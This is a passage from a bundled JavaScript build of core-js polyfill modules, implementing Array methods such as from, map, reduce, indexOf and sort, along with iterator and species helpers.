},{"../../../internals/entry-virtual":103,"../../../modules/es.array.index-of":183}],45:[function(require,module,exports){
require('../../../modules/es.array.map');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').map;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.map":186}],46:[function(require,module,exports){
require('../../../modules/es.array.reduce');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').reduce;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.reduce":187}],47:[function(require,module,exports){
require('../../../modules/es.array.slice');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').slice;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.slice":188}],48:[function(require,module,exports){
require('../../../modules/es.array.sort');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').sort;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.sort":189}],49:[function(require,module,exports){
require('../modules/es.array.iterator');
require('../modules/es.string.iterator');
var getIteratorMethod = require('../internals/get-iterator-method');

module.exports = getIteratorMethod;

},{"../internals/get-iterator-method":113,"../modules/es.array.iterator":185,"../modules/es.string.iterator":198}],50:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/concat');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.concat;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.concat) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/concat":42}],51:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var flags = require('../regexp/flags');

var RegExpPrototype = RegExp.prototype;

module.exports = function (it) {
  return (it === RegExpPrototype || isPrototypeOf(RegExpPrototype, it)) ? flags(it) : it.flags;
};

},{"../../internals/object-is-prototype-of":147,"../regexp/flags":60}],52:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/index-of');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.indexOf;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.indexOf) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/index-of":44}],53:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/map');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.map;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.map) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/map":45}],54:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/reduce');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.reduce;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.reduce) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/reduce":46}],55:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/slice');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.slice;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.slice) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/slice":47}],56:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/sort');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.sort;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.sort) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/sort":48}],57:[function(require,module,exports){
require('../../modules/es.object.create');
var path = require('../../internals/path');

var Object = path.Object;

module.exports = function create(P, D) {
  return Object.create(P, D);
};

},{"../../internals/path":154,"../../modules/es.object.create":192}],58:[function(require,module,exports){
require('../../modules/es.object.define-property');
var path = require('../../internals/path');

var Object = path.Object;

var defineProperty = module.exports = function defineProperty(it, key, desc) {
  return Object.defineProperty(it, key, desc);
};

if (Object.defineProperty.sham) defineProperty.sham = true;

},{"../../internals/path":154,"../../modules/es.object.define-property":193}],59:[function(require,module,exports){
require('../modules/es.parse-int');
var path = require('../internals/path');

module.exports = path.parseInt;

},{"../internals/path":154,"../modules/es.parse-int":195}],60:[function(require,module,exports){
require('../../modules/es.regexp.flags');
var uncurryThis = require('../../internals/function-uncurry-this');
var regExpFlags = require('../../internals/regexp-flags');

module.exports = uncurryThis(regExpFlags);

},{"../../internals/function-uncurry-this":111,"../../internals/regexp-flags":156,"../../modules/es.regexp.flags":197}],61:[function(require,module,exports){
require('../../modules/es.array.concat');
require('../../modules/es.object.to-string');
require('../../modules/es.symbol');
require('../../modules/es.symbol.async-iterator');
require('../../modules/es.symbol.description');
require('../../modules/es.symbol.has-instance');
require('../../modules/es.symbol.is-concat-spreadable');
require('../../modules/es.symbol.iterator');
require('../../modules/es.symbol.match');
require('../../modules/es.symbol.match-all');
require('../../modules/es.symbol.replace');
require('../../modules/es.symbol.search');
require('../../modules/es.symbol.species');
require('../../modules/es.symbol.split');
require('../../modules/es.symbol.to-primitive');
require('../../modules/es.symbol.to-string-tag');
require('../../modules/es.symbol.unscopables');
require('../../modules/es.json.to-string-tag');
require('../../modules/es.math.to-string-tag');
require('../../modules/es.reflect.to-string-tag');
var path = require('../../internals/path');

module.exports = path.Symbol;

},{"../../internals/path":154,"../../modules/es.array.concat":180,"../../modules/es.json.to-string-tag":190,"../../modules/es.math.to-string-tag":191,"../../modules/es.object.to-string":194,"../../modules/es.reflect.to-string-tag":196,"../../modules/es.symbol":204,"../../modules/es.symbol.async-iterator":199,"../../modules/es.symbol.description":200,"../../modules/es.symbol.has-instance":201,"../../modules/es.symbol.is-concat-spreadable":202,"../../modules/es.symbol.iterator":203,"../../modules/es.symbol.match":206,"../../modules/es.symbol.match-all":205,"../../modules/es.symbol.replace":207,"../../modules/es.symbol.search":208,"../../modules/es.symbol.species":209,"../../modules/es.symbol.split":210,"../../modules/es.symbol.to-primitive":211,"../../modules/es.symbol.to-string-tag":212,"../../modules/es.symbol.unscopables":213}],62:[function(require,module,exports){
var parent = require('../../actual/array/from');

module.exports = parent;

},{"../../actual/array/from":35}],63:[function(require,module,exports){
var parent = require('../../actual/array/is-array');

module.exports = parent;

},{"../../actual/array/is-array":36}],64:[function(require,module,exports){
var parent = require('../actual/get-iterator-method');

module.exports = parent;

},{"../actual/get-iterator-method":37}],65:[function(require,module,exports){
var parent = require('../../actual/instance/slice');

module.exports = parent;

},{"../../actual/instance/slice":38}],66:[function(require,module,exports){
var parent = require('../../actual/symbol');
require('../../modules/esnext.symbol.async-dispose');
require('../../modules/esnext.symbol.dispose');
require('../../modules/esnext.symbol.matcher');
require('../../modules/esnext.symbol.metadata');
require('../../modules/esnext.symbol.observable');
// TODO: Remove from `core-js@4`
require('../../modules/esnext.symbol.pattern-match');
// TODO: Remove from `core-js@4`
require('../../modules/esnext.symbol.replace-all');

module.exports = parent;

},{"../../actual/symbol":39,"../../modules/esnext.symbol.async-dispose":214,"../../modules/esnext.symbol.dispose":215,"../../modules/esnext.symbol.matcher":216,"../../modules/esnext.symbol.metadata":217,"../../modules/esnext.symbol.observable":218,"../../modules/esnext.symbol.pattern-match":219,"../../modules/esnext.symbol.replace-all":220}],67:[function(require,module,exports){
var global = require('../internals/global');
var isCallable = require('../internals/is-callable');
var tryToString = require('../internals/try-to-string');

var TypeError = global.TypeError;

// `Assert: IsCallable(argument) is true`
module.exports = function (argument) {
  if (isCallable(argument)) return argument;
  throw TypeError(tryToString(argument) + ' is not a function');
};

},{"../internals/global":116,"../internals/is-callable":126,"../internals/try-to-string":174}],68:[function(require,module,exports){
var global = require('../internals/global');
var isCallable = require('../internals/is-callable');

var String = global.String;
var TypeError = global.TypeError;

module.exports = function (argument) {
  if (typeof argument == 'object' || isCallable(argument)) return argument;
  throw TypeError("Can't set " + String(argument) + ' as a prototype');
};

},{"../internals/global":116,"../internals/is-callable":126}],69:[function(require,module,exports){
module.exports = function () { /* empty */ };

},{}],70:[function(require,module,exports){
var global = require('../internals/global');
var isObject = require('../internals/is-object');

var String = global.String;
var TypeError = global.TypeError;

// `Assert: Type(argument) is Object`
module.exports = function (argument) {
  if (isObject(argument)) return argument;
  throw TypeError(String(argument) + ' is not an object');
};

},{"../internals/global":116,"../internals/is-object":129}],71:[function(require,module,exports){
'use strict';
var $forEach = require('../internals/array-iteration').forEach;
var arrayMethodIsStrict = require('../internals/array-method-is-strict');

var STRICT_METHOD = arrayMethodIsStrict('forEach');

// `Array.prototype.forEach` method implementation
// https://tc39.es/ecma262/#sec-array.prototype.foreach
module.exports = !STRICT_METHOD ? function forEach(callbackfn /* , thisArg */) {
  return $forEach(this, callbackfn, arguments.length > 1 ? arguments[1] : undefined);
// eslint-disable-next-line es/no-array-prototype-foreach -- safe
} : [].forEach;

},{"../internals/array-iteration":74,"../internals/array-method-is-strict":76}],72:[function(require,module,exports){
'use strict';
var global = require('../internals/global');
var bind = require('../internals/function-bind-context');
var call = require('../internals/function-call');
var toObject = require('../internals/to-object');
var callWithSafeIterationClosing = require('../internals/call-with-safe-iteration-closing');
var isArrayIteratorMethod = require('../internals/is-array-iterator-method');
var isConstructor = require('../internals/is-constructor');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var createProperty = require('../internals/create-property');
var getIterator = require('../internals/get-iterator');
var getIteratorMethod = require('../internals/get-iterator-method');

var Array = global.Array;

// `Array.from` method implementation
// https://tc39.es/ecma262/#sec-array.from
module.exports = function from(arrayLike /* , mapfn = undefined, thisArg = undefined */) {
  var O = toObject(arrayLike);
  var IS_CONSTRUCTOR = isConstructor(this);
  var argumentsLength = arguments.length;
  var mapfn = argumentsLength > 1 ? arguments[1] : undefined;
  var mapping = mapfn !== undefined;
  if (mapping) mapfn = bind(mapfn, argumentsLength > 2 ? arguments[2] : undefined);
  var iteratorMethod = getIteratorMethod(O);
  var index = 0;
  var length, result, step, iterator, next, value;
  // if the target is not iterable or it's an array with the default iterator - use a simple case
  if (iteratorMethod && !(this == Array && isArrayIteratorMethod(iteratorMethod))) {
    iterator = getIterator(O, iteratorMethod);
    next = iterator.next;
    result = IS_CONSTRUCTOR ? new this() : [];
    for (;!(step = call(next, iterator)).done; index++) {
      value = mapping ? callWithSafeIterationClosing(iterator, mapfn, [step.value, index], true) : step.value;
      createProperty(result, index, value);
    }
  } else {
    length = lengthOfArrayLike(O);
    result = IS_CONSTRUCTOR ? new this(length) : Array(length);
    for (;length > index; index++) {
      value = mapping ? mapfn(O[index], index) : O[index];
      createProperty(result, index, value);
    }
  }
  result.length = index;
  return result;
};

},{"../internals/call-with-safe-iteration-closing":83,"../internals/create-property":91,"../internals/function-bind-context":108,"../internals/function-call":109,"../internals/get-iterator":114,"../internals/get-iterator-method":113,"../internals/global":116,"../internals/is-array-iterator-method":124,"../internals/is-constructor":127,"../internals/length-of-array-like":135,"../internals/to-object":169}],73:[function(require,module,exports){
var toIndexedObject = require('../internals/to-indexed-object');
var toAbsoluteIndex = require('../internals/to-absolute-index');
var lengthOfArrayLike = require('../internals/length-of-array-like');

// `Array.prototype.{ indexOf, includes }` methods implementation
var createMethod = function (IS_INCLUDES) {
  return function ($this, el, fromIndex) {
    var O = toIndexedObject($this);
    var length = lengthOfArrayLike(O);
    var index = toAbsoluteIndex(fromIndex, length);
    var value;
    // Array#includes uses SameValueZero equality algorithm
    // eslint-disable-next-line no-self-compare -- NaN check
    if (IS_INCLUDES && el != el) while (length > index) {
      value = O[index++];
      // eslint-disable-next-line no-self-compare -- NaN check
      if (value != value) return true;
    // Array#indexOf ignores holes, Array#includes - not
    } else for (;length > index; index++) {
      if ((IS_INCLUDES || index in O) && O[index] === el) return IS_INCLUDES || index || 0;
    } return !IS_INCLUDES && -1;
  };
};

module.exports = {
  // `Array.prototype.includes` method
  // https://tc39.es/ecma262/#sec-array.prototype.includes
  includes: createMethod(true),
  // `Array.prototype.indexOf` method
  // https://tc39.es/ecma262/#sec-array.prototype.indexof
  indexOf: createMethod(false)
};

},{"../internals/length-of-array-like":135,"../internals/to-absolute-index":165,"../internals/to-indexed-object":166}],74:[function(require,module,exports){
var bind = require('../internals/function-bind-context');
var uncurryThis = require('../internals/function-uncurry-this');
var IndexedObject = require('../internals/indexed-object');
var toObject = require('../internals/to-object');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var arraySpeciesCreate = require('../internals/array-species-create');

var push = uncurryThis([].push);

// `Array.prototype.{ forEach, map, filter, some, every, find, findIndex, filterReject }` methods implementation
var createMethod = function (TYPE) {
  var IS_MAP = TYPE == 1;
  var IS_FILTER = TYPE == 2;
  var IS_SOME = TYPE == 3;
  var IS_EVERY = TYPE == 4;
  var IS_FIND_INDEX = TYPE == 6;
  var IS_FILTER_REJECT = TYPE == 7;
  var NO_HOLES = TYPE == 5 || IS_FIND_INDEX;
  return function ($this, callbackfn, that, specificCreate) {
    var O = toObject($this);
    var self = IndexedObject(O);
    var boundFunction = bind(callbackfn, that);
    var length = lengthOfArrayLike(self);
    var index = 0;
    var create = specificCreate || arraySpeciesCreate;
    var target = IS_MAP ? create($this, length) : IS_FILTER || IS_FILTER_REJECT ? create($this, 0) : undefined;
    var value, result;
    for (;length > index; index++) if (NO_HOLES || index in self) {
      value = self[index];
      result = boundFunction(value, index, O);
      if (TYPE) {
        if (IS_MAP) target[index] = result; // map
        else if (result) switch (TYPE) {
          case 3: return true;              // some
          case 5: return value;             // find
          case 6: return index;             // findIndex
          case 2: push(target, value);      // filter
        } else switch (TYPE) {
          case 4: return false;             // every
          case 7: push(target, value);      // filterReject
        }
      }
    }
    return IS_FIND_INDEX ? -1 : IS_SOME || IS_EVERY ? IS_EVERY : target;
  };
};

module.exports = {
  // `Array.prototype.forEach` method
  // https://tc39.es/ecma262/#sec-array.prototype.foreach
  forEach: createMethod(0),
  // `Array.prototype.map` method
  // https://tc39.es/ecma262/#sec-array.prototype.map
  map: createMethod(1),
  // `Array.prototype.filter` method
  // https://tc39.es/ecma262/#sec-array.prototype.filter
  filter: createMethod(2),
  // `Array.prototype.some` method
  // https://tc39.es/ecma262/#sec-array.prototype.some
  some: createMethod(3),
  // `Array.prototype.every` method
  // https://tc39.es/ecma262/#sec-array.prototype.every
  every: createMethod(4),
  // `Array.prototype.find` method
  // https://tc39.es/ecma262/#sec-array.prototype.find
  find: createMethod(5),
  // `Array.prototype.findIndex` method
  // https://tc39.es/ecma262/#sec-array.prototype.findIndex
  findIndex: createMethod(6),
  // `Array.prototype.filterReject` method
  // https://github.com/tc39/proposal-array-filtering
  filterReject: createMethod(7)
};

},{"../internals/array-species-create":82,"../internals/function-bind-context":108,"../internals/function-uncurry-this":111,"../internals/indexed-object":121,"../internals/length-of-array-like":135,"../internals/to-object":169}],75:[function(require,module,exports){
var fails = require('../internals/fails');
var wellKnownSymbol = require('../internals/well-known-symbol');
var V8_VERSION = require('../internals/engine-v8-version');

var SPECIES = wellKnownSymbol('species');

module.exports = function (METHOD_NAME) {
  // We can't use this feature detection in V8 since it causes
  // deoptimization and serious performance degradation
  // https://github.com/zloirock/core-js/issues/677
  return V8_VERSION >= 51 || !fails(function () {
    var array = [];
    var constructor = array.constructor = {};
    constructor[SPECIES] = function () {
      return { foo: 1 };
    };
    return array[METHOD_NAME](Boolean).foo !== 1;
  });
};

},{"../internals/engine-v8-version":101,"../internals/fails":106,"../internals/well-known-symbol":178}],76:[function(require,module,exports){
'use strict';
var fails = require('../internals/fails');

module.exports = function (METHOD_NAME, argument) {
  var method = [][METHOD_NAME];
  return !!method && fails(function () {
    // eslint-disable-next-line no-useless-call,no-throw-literal -- required for testing
    method.call(null, argument || function () { throw 1; }, 1);
  });
};

},{"../internals/fails":106}],77:[function(require,module,exports){
var global = require('../internals/global');
var aCallable = require('../internals/a-callable');
var toObject = require('../internals/to-object');
var IndexedObject = require('../internals/indexed-object');
var lengthOfArrayLike = require('../internals/length-of-array-like');

var TypeError = global.TypeError;

// `Array.prototype.{ reduce, reduceRight }` methods implementation
var createMethod = function (IS_RIGHT) {
  return function (that, callbackfn, argumentsLength, memo) {
    aCallable(callbackfn);
    var O = toObject(that);
    var self = IndexedObject(O);
    var length = lengthOfArrayLike(O);
    var index = IS_RIGHT ? length - 1 : 0;
    var i = IS_RIGHT ? -1 : 1;
    if (argumentsLength < 2) while (true) {
      if (index in self) {
        memo = self[index];
        index += i;
        break;
      }
      index += i;
      if (IS_RIGHT ? index < 0 : length <= index) {
        throw TypeError('Reduce of empty array with no initial value');
      }
    }
    for (;IS_RIGHT ? index >= 0 : length > index; index += i) if (index in self) {
      memo = callbackfn(memo, self[index], index, O);
    }
    return memo;
  };
};

module.exports = {
  // `Array.prototype.reduce` method
  // https://tc39.es/ecma262/#sec-array.prototype.reduce
  left: createMethod(false),
  // `Array.prototype.reduceRight` method
  // https://tc39.es/ecma262/#sec-array.prototype.reduceright
  right: createMethod(true)
};

},{"../internals/a-callable":67,"../internals/global":116,"../internals/indexed-object":121,"../internals/length-of-array-like":135,"../internals/to-object":169}],78:[function(require,module,exports){
var global = require('../internals/global');
var toAbsoluteIndex = require('../internals/to-absolute-index');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var createProperty = require('../internals/create-property');

var Array = global.Array;
var max = Math.max;

module.exports = function (O, start, end) {
  var length = lengthOfArrayLike(O);
  var k = toAbsoluteIndex(start, length);
  var fin = toAbsoluteIndex(end === undefined ? length : end, length);
  var result = Array(max(fin - k, 0));
  for (var n = 0; k < fin; k++, n++) createProperty(result, n, O[k]);
  result.length = n;
  return result;
};

},{"../internals/create-property":91,"../internals/global":116,"../internals/length-of-array-like":135,"../internals/to-absolute-index":165}],79:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');

module.exports = uncurryThis([].slice);

},{"../internals/function-uncurry-this":111}],80:[function(require,module,exports){
var arraySlice = require('../internals/array-slice-simple');

var floor = Math.floor;

var mergeSort = function (array, comparefn) {
  var length = array.length;
  var middle = floor(length / 2);
  return length < 8 ? insertionSort(array, comparefn) : merge(
    array,
    mergeSort(arraySlice(array, 0, middle), comparefn),
    mergeSort(arraySlice(array, middle), comparefn),
    comparefn
  );
};

var insertionSort = function (array, comparefn) {
  var length = array.length;
  var i = 1;
  var element, j;

  while (i < length) {
    j = i;
    element = array[i];
    while (j && comparefn(array[j - 1], element) > 0) {
      array[j] = array[--j];
    }
    if (j !== i++) array[j] = element;
  } return array;
};

var merge = function (array, left, right, comparefn) {
  var llength = left.length;
  var rlength = right.length;
  var lindex = 0;
  var rindex = 0;

  while (lindex < llength || rindex < rlength) {
    array[lindex + rindex] = (lindex < llength && rindex < rlength)
      ? comparefn(left[lindex], right[rindex]) <= 0 ? left[lindex++] : right[rindex++]
      : lindex < llength ? left[lindex++] : right[rindex++];
  } return array;
};

module.exports = mergeSort;

},{"../internals/array-slice-simple":78}],81:[function(require,module,exports){
var global = require('../internals/global');
var isArray = require('../internals/is-array');
var isConstructor = require('../internals/is-constructor');
var isObject = require('../internals/is-object');
var wellKnownSymbol = require('../internals/well-known-symbol');

var SPECIES = wellKnownSymbol('species');
var Array = global.Array;

// a part of `ArraySpeciesCreate` abstract operation
// https://tc39.es/ecma262/#sec-arrayspeciescreate
module.exports = function (originalArray) {
  var C;
  if (isArray(originalArray)) {
    C = originalArray.constructor;
    // cross-realm fallback
    if (isConstructor(C) && (C === Array || isArray(C.prototype))) C = undefined;
    else if (isObject(C)) {
      C = C[SPECIES];
      if (C === null) C = undefined;
    }
  } return C === undefined ? Array : C;
};

},{"../internals/global":116,"../internals/is-array":125,"../internals/is-constructor":127,"../internals/is-object":129,"../internals/well-known-symbol":178}],82:[function(require,module,exports){
var arraySpeciesConstructor = require('../internals/array-species-constructor');

// `ArraySpeciesCreate` abstract operation
// https://tc39.es/ecma262/#sec-arrayspeciescreate
module.exports = function (originalArray, length) {
  return new (arraySpeciesConstructor(originalArray))(length === 0 ? 0 : length);
};

},{"../internals/array-species-constructor":81}],83:[function(require,module,exports){
var anObject = require('../internals/an-object');
var iteratorClose = require('../internals/iterator-close');

// call something on iterator step with safe closing on error
module.exports = function (iterator, fn, value, ENTRIES) {
  try {
    return ENTRIES ? fn(anObject(value)[0], value[1]) : fn(value);
  } catch (error) {
    iteratorClose(iterator, 'throw', error);
  }
};

},{"../internals/an-object":70,"../internals/iterator-close":132}],84:[function(require,module,exports){
var wellKnownSymbol = require('../internals/well-known-symbol');

var ITERATOR = wellKnownSymbol('iterator');
var SAFE_CLOSING = false;

try {
  var called = 0;
  var iteratorWithReturn = {
    next: function () {
      return { done: !!called++ };
    },
    'return': function () {
      SAFE_CLOSING = true;
    }
  };
  iteratorWithReturn[ITERATOR] = function () {
    return this;
  };
  // eslint-disable-next-line es/no-array-from, no-throw-literal -- required for testing
  Array.from(iteratorWithReturn, function () { throw 2; });
} catch (error) { /* empty */ }

module.exports = function (exec, SKIP_CLOSING) {
  if (!SKIP_CLOSING && !SAFE_CLOSING) return false;
  var ITERATION_SUPPORT = false;
  try {
    var object = {};
    object[ITERATOR] = function () {
      return {
        next: function () {
          return { done: ITERATION_SUPPORT = true };
        }
      };
    };
    exec(object);
  } catch (error) { /* empty */ }
  return ITERATION_SUPPORT;
};

},{"../internals/well-known-symbol":178}],85:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');

var toString = uncurryThis({}.toString);
var stringSlice = uncurryThis(''.slice);

module.exports = function (it) {
  return stringSlice(toString(it), 8, -1);
};

},{"../internals/function-uncurry-this":111}],86:[function(require,module,exports){
var global = require('../internals/global');
var TO_STRING_TAG_SUPPORT = require('../internals/to-string-tag-support');
var isCallable = require('../internals/is-callable');
var classofRaw = require('../internals/classof-raw');
var wellKnownSymbol = require('../internals/well-known-symbol');

var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var Object = global.Object;

// ES3 wrong here
var CORRECT_ARGUMENTS = classofRaw(function () { return arguments; }()) == 'Arguments';

// fallback for IE11 Script Access Denied error
var tryGet = function (it, key) {
  try {
    return it[key];
  } catch (error) { /* empty */ }
};

// getting tag from ES6+ `Object.prototype.toString`
module.exports = TO_STRING_TAG_SUPPORT ? classofRaw : function (it) {
  var O, tag, result;
  return it === undefined ? 'Undefined' : it === null ? 'Null'
    // @@toStringTag case
    : typeof (tag = tryGet(O = Object(it), TO_STRING_TAG)) == 'string' ? tag
    // builtinTag case
    : CORRECT_ARGUMENTS ? classofRaw(O)
    // ES3 arguments fallback
    : (result = classofRaw(O)) == 'Object' && isCallable(O.callee) ? 'Arguments' : result;
};

},{"../internals/classof-raw":85,"../internals/global":116,"../internals/is-callable":126,"../internals/to-string-tag-support":172,"../internals/well-known-symbol":178}],87:[function(require,module,exports){
var fails = require('../internals/fails');

module.exports = !fails(function () {
  function F() { /* empty */ }
  F.prototype.constructor = null;
  // eslint-disable-next-line es/no-object-getprototypeof -- required for testing
  return Object.getPrototypeOf(new F()) !== F.prototype;
});

},{"../internals/fails":106}],88:[function(require,module,exports){
'use strict';
var IteratorPrototype = require('../internals/iterators-core').IteratorPrototype;
var create = require('../internals/object-create');
var createPropertyDescriptor = require('../internals/create-property-descriptor');
var setToStringTag = require('../internals/set-to-string-tag');
var Iterators = require('../internals/iterators');

var returnThis = function () { return this; };

module.exports = function (IteratorConstructor, NAME, next, ENUMERABLE_NEXT) {
  var TO_STRING_TAG = NAME + ' Iterator';
  IteratorConstructor.prototype = create(IteratorPrototype, { next: createPropertyDescriptor(+!ENUMERABLE_NEXT, next) });
  setToStringTag(IteratorConstructor, TO_STRING_TAG, false, true);
  Iterators[TO_STRING_TAG] = returnThis;
  return IteratorConstructor;
};

},{"../internals/create-property-descriptor":90,"../internals/iterators":134,"../internals/iterators-core":133,"../internals/object-create":139,"../internals/set-to-string-tag":159}],89:[function(require,module,exports){
var DESCRIPTORS = require('../internals/descriptors');
var definePropertyModule = require('../internals/object-define-property');
var createPropertyDescriptor = require('../internals/create-property-descriptor');

module.exports = DESCRIPTORS ? function (object, key, value) {
  return definePropertyModule.f(object, key, createPropertyDescriptor(1, value));
} : function (object, key, value) {
  object[key] = value;
  return object;
};

},{"../internals/create-property-descriptor":90,"../internals/descriptors":94,"../internals/object-define-property":141}],90:[function(require,module,exports){
module.exports = function (bitmap, value) {
  return {
    enumerable: !(bitmap & 1),
    configurable: !(bitmap & 2),
    writable: !(bitmap & 4),
    value: value
  };
};

},{}],91:[function(require,module,exports){
'use strict';
var toPropertyKey = require('../internals/to-property-key');
var definePropertyModule = require('../internals/object-define-property');
var createPropertyDescriptor = require('../internals/create-property-descriptor');

module.exports = function (object, key, value) {
  var propertyKey = toPropertyKey(key);
  if (propertyKey in object) definePropertyModule.f(object, propertyKey, createPropertyDescriptor(0, value));
  else object[propertyKey] = value;
};

},{"../internals/create-property-descriptor":90,"../internals/object-define-property":141,"../internals/to-property-key":171}],92:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var call = require('../internals/function-call');
var IS_PURE = require('../internals/is-pure');
var FunctionName = require('../internals/function-name');
var isCallable = require('../internals/is-callable');
var createIteratorConstructor = require('../internals/create-iterator-constructor');
var getPrototypeOf = require('../internals/object-get-prototype-of');
var setPrototypeOf = require('../internals/object-set-prototype-of');
var setToStringTag = require('../internals/set-to-string-tag');
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');
var redefine = require('../internals/redefine');
var wellKnownSymbol = require('../internals/well-known-symbol');
var Iterators = require('../internals/iterators');
var IteratorsCore = require('../internals/iterators-core');

var PROPER_FUNCTION_NAME = FunctionName.PROPER;
var CONFIGURABLE_FUNCTION_NAME = FunctionName.CONFIGURABLE;
var IteratorPrototype = IteratorsCore.IteratorPrototype;
var BUGGY_SAFARI_ITERATORS = IteratorsCore.BUGGY_SAFARI_ITERATORS;
var ITERATOR = wellKnownSymbol('iterator');
var KEYS = 'keys';
var VALUES = 'values';
var ENTRIES = 'entries';

var returnThis = function () { return this; };

module.exports = function (Iterable, NAME, IteratorConstructor, next, DEFAULT, IS_SET, FORCED) {
  createIteratorConstructor(IteratorConstructor, NAME, next);

  var getIterationMethod = function (KIND) {
    if (KIND === DEFAULT && defaultIterator) return defaultIterator;
    if (!BUGGY_SAFARI_ITERATORS && KIND in IterablePrototype) return IterablePrototype[KIND];
    switch (KIND) {
      case KEYS: return function keys() { return new IteratorConstructor(this, KIND); };
      case VALUES: return function values() { return new IteratorConstructor(this, KIND); };
      case ENTRIES: return function entries() { return new IteratorConstructor(this, KIND); };
    } return function () { return new IteratorConstructor(this); };
  };

  var TO_STRING_TAG = NAME + ' Iterator';
  var INCORRECT_VALUES_NAME = false;
  var IterablePrototype = Iterable.prototype;
  var nativeIterator = IterablePrototype[ITERATOR]
    || IterablePrototype['@@iterator']
    || DEFAULT && IterablePrototype[DEFAULT];
  var defaultIterator = !BUGGY_SAFARI_ITERATORS && nativeIterator || getIterationMethod(DEFAULT);
  var anyNativeIterator = NAME == 'Array' ? IterablePrototype.entries || nativeIterator : nativeIterator;
  var CurrentIteratorPrototype, methods, KEY;

  // fix native
  if (anyNativeIterator) {
    CurrentIteratorPrototype = getPrototypeOf(anyNativeIterator.call(new Iterable()));
    if (CurrentIteratorPrototype !== Object.prototype && CurrentIteratorPrototype.next) {
      if (!IS_PURE && getPrototypeOf(CurrentIteratorPrototype) !== IteratorPrototype) {
        if (setPrototypeOf) {
          setPrototypeOf(CurrentIteratorPrototype, IteratorPrototype);
        } else if (!isCallable(CurrentIteratorPrototype[ITERATOR])) {
          redefine(CurrentIteratorPrototype, ITERATOR, returnThis);
        }
      }
      // Set @@toStringTag to native iterators
      setToStringTag(CurrentIteratorPrototype, TO_STRING_TAG, true, true);
      if (IS_PURE) Iterators[TO_STRING_TAG] = returnThis;
    }
  }

  // fix Array.prototype.{ values, @@iterator }.name in V8 / FF
  if (PROPER_FUNCTION_NAME && DEFAULT == VALUES && nativeIterator && nativeIterator.name !== VALUES) {
    if (!IS_PURE && CONFIGURABLE_FUNCTION_NAME) {
      createNonEnumerableProperty(IterablePrototype, 'name', VALUES);
    } else {
      INCORRECT_VALUES_NAME = true;
      defaultIterator = function values() { return call(nativeIterator, this); };
    }
  }

  // export additional methods
  if (DEFAULT) {
    methods = {
      values: getIterationMethod(VALUES),
      keys: IS_SET ? defaultIterator : getIterationMethod(KEYS),
      entries: getIterationMethod(ENTRIES)
    };
    if (FORCED) for (KEY in methods) {
      if (BUGGY_SAFARI_ITERATORS || INCORRECT_VALUES_NAME || !(KEY in IterablePrototype)) {
        redefine(IterablePrototype, KEY, methods[KEY]);
      }
    } else $({ target: NAME, proto: true, forced: BUGGY_SAFARI_ITERATORS || INCORRECT_VALUES_NAME }, methods);
  }

  // define iterator
  if ((!IS_PURE || FORCED) && IterablePrototype[ITERATOR] !== defaultIterator) {
    redefine(IterablePrototype, ITERATOR, defaultIterator, { name: DEFAULT });
  }
  Iterators[NAME] = defaultIterator;

  return methods;
};

},{"../internals/create-iterator-constructor":88,"../internals/create-non-enumerable-property":89,"../internals/export":105,"../internals/function-call":109,"../internals/function-name":110,"../internals/is-callable":126,"../internals/is-pure":130,"../internals/iterators":134,"../internals/iterators-core":133,"../internals/object-get-prototype-of":146,"../internals/object-set-prototype-of":151,"../internals/redefine":155,"../internals/set-to-string-tag":159,"../internals/well-known-symbol":178}],93:[function(require,module,exports){
var path = require('../internals/path');
var hasOwn = require('../internals/has-own-property');
var wrappedWellKnownSymbolModule = require('../internals/well-known-symbol-wrapped');
var defineProperty = require('../internals/object-define-property').f;

module.exports = function (NAME) {
